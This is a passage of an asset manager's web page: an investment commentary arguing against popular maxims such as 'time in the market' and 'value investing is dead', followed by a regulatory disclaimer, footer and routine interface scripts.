target price of:</p><p>$100/(1.04)^10 = $67.56.</p><p>So, here’s the rule. If you’ve got a reliable valuation measure that relates the current price to some fundamental that’s reasonably representative of future cash flows, the expected return can be estimated directly. Comparing that expected return to interest rates comes later and is optional.</p><p>In contrast, if you’ve got an estimate of future cash flows and you don’t know the price, you can use the level of interest rates, if you wish, to help you decide what a “fair” return might be, and the price that would produce that expected return.</p><p>Don’t confuse those two problems.</p><p>Source: Alice’s Adventures in Equilibrium by John Hussman June 2021.</p><p>If you buy equities on high valuations, history says that you should expect to earn low returns. Now if you are happy with those returns because interest rates are also low, all well and good. What we believe is wrong is to buy equities with high valuations and expect to earn long run average returns because interest rates are low.</p><p><strong>3. “It’s time in the market not timing the market that counts”</strong></p><p>Remember, if you take your money out of the market, your wealth manager earns no fees and hence they have a very strong incentive to encourage you to always be fully invested. This adage about always being fully invested is usually accompanied by some research that looks at how much your returns suffer if you miss out on the ten best days. Funnily enough, they never extend this analysis to look at how much your returns were improved by missing the ten worst days. Nor will it use a market such as Japan starting in 1990 where being out of the market really wouldn’t have harmed your returns in the last thirty years.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1262cfa elementor-widget elementor-widget-image" data-id="1262cfa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="800" height="319" src="https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1.png" class="attachment-large size-large wp-image-1418" alt="" srcset="https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1.png 1024w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-828x330.png 828w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-768x306.png 768w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-151x60.png 151w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-24x10.png 24w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-36x14.png 36w, https://www.redwheel.com/uploads/2021/08/9b378989e00e76880fc450e7d975a9b8/image-1-1024x408-1-48x19.png 48w" sizes="(max-width: 800px) 100vw, 800px" />											<figcaption class="widget-image-caption wp-caption-text">Source:  Bloomberg, as at 22 August 2021</figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0e14b5 elementor-widget elementor-widget-text-editor" data-id="f0e14b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Past performance is not a guide to the future. The price of investments and the income from them may fall as well as rise and investors may not get back the full amount invested.</p><p>Nor will it tell you that the return on the S&amp;P500 lagged that of T-Bills for:</p><ul><li>18 years from August 1929 to May 1947</li><li>21 years from November 1961 to October 1982</li><li>13 years from March 2000 to April 2013</li></ul><p>Source: Alice’s Adventures in Equilibrium by John Hussman June 2021</p><p>In total that’s 52 years out of an 84-year time span. What all these periods have in common is that the starting valuations were very high (although not as high as they are today). The idea that you should be fully invested regardless of valuation is therefore a highly questionable one.</p><p><strong>4. “This (market, sector, stock) is Uninvestable”</strong></p><p>This is a phrase often uttered at the capitulation stage of the cycle and thus frequently ahead of spectacularly good returns. This was often said about tobacco companies in 2000 on the basis that a) they weren’t technology companies and b) their industry was considered to be in structural decline. They went on to earn 18% p.a. total returns for the next decade. It was said about banks in 2008 and it is currently being said about energy companies.<br />The ‘uninvestable’ theme is often illustrated in the covers of business magazines such as ‘The Death of Equities: How Inflation is Destroying the Stock market’ which was produced by Business Week in August 1979. The stock market produced total returns of 8200% in the next four decades.<a href="#_ftn1" name="_ftnref1">[1]</a> Not to be outdone, The Economist cover ‘Drowing in Oil’ appeared in 1999 when the oil price was $17 and in the following years it rose to $180. Those convinced that inflation is transitory should probably be worried given that in 2019 a Business Week cover asked, ‘Is Inflation Dead?’ whilst an Economist cover similarly stated ‘The End of Inflation?’.</p><p>When sentiment is so bad that investors start using the ‘uninvestable’ word, it often means the worst has been discounted and any outcome better than terrible can produce substantial returns.</p><p><strong>5. “Value investing is dead”</strong></p><p>I hear this a lot at the moment from the ‘growth’ or ‘quality’ investors who have done well in the recent bubble and are keen to keep investors with them in some of the most expensive stocks in stock market history. One only has to define value investing as the act of buying something for less than it is worth to realise what a ludicrous statement this is (who in their right mind would knowingly pay more for something that it is worth?) Quality and growth are both inputs into a calculation of value. The very idea that you can ignore valuation just because a company has a high growth rate or is good quality is manifestly nonsense. If you believe that a company can grow at 20% p.a for the next decade that’s fine, but you should still plug that assumption into your valuation and compare it to the price you are paying. Secondly, you should look at the base rate of how many companies in history have been able to achieve this in order to consider the probability of your forecasts being correct. Finally, you should consider the potential downside if your rosy predictions fail to materialise. If you take all though those into consideration and the current share price is below your estimate of the value of the business, then go ahead but I would argue that you are a value investor.</p><p>Charlie Munger was quoted as saying ‘You show me the incentive, I’ll show you the behaviour’. When phrases such as ‘value investing is dead’ or ‘time in the market’ are trotted out, the first thing you should ask is whether the speaker or writer has a vested interest to be saying this. If that is the case, you may well find that although a maxim is frequently repeated, it is not backed by any empirical evidence whatsoever and hence you should take many of these adages with a pinch of salt.</p><p><a href="#_ftnref1" name="_ftn1">[1]</a> The Death of Equities 40<sup>th</sup> Anniversary by Barry Ritholz August 2019</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d40b15c elementor-widget elementor-widget-text-editor" data-id="d40b15c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Unless otherwise stated, all opinions within this document are those of the RWC UK Value &amp; Income team, as at 5th August 2021. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1522" class="elementor elementor-1522 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1522"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Questionable investment maxims | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1647"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1477" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1680 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2020 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1920 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1732 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1921 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2147 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2759 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin.php","security":"293f589b0b"};

/* ]]> */
</script>
